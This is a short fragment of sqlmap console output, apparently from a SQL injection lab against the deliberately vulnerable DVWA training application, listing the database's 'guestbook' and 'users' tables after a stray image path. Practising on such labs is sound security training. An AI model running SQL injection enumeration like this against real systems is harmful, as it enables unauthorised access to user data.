 [21:08:22] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[21:08:22] [INFO] fetched data logged to text files under '/Users/yhk/.sqlmap/output/43.247.91.228'